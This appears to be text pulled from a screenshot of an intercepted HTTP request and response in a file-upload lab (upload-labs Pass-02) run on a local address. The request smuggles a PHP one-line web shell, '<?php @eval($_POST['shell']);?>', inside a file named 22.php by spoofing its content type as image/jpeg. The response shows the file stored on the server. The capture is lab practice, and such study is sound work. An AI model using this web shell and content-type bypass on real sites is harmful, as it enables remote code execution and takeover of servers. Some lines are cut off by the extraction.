 Request
Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------250590762815399997911413175357
8 Content-Length: 376
9 Origin: http://192.168.1.7
10 Connection: close
11 Referer: http://192.168.1.7/upload/Pass-02/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------250590762815399997911413175357
15 Content-Disposition: form-data; name="upload_file"; filename="22.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['shell']);?>
19
20 -----------------------------250590762815399997911413175357
21 Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex Render
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_f
63 <input class="button" type="submit" name="submit" va
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/22.php" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1
</center>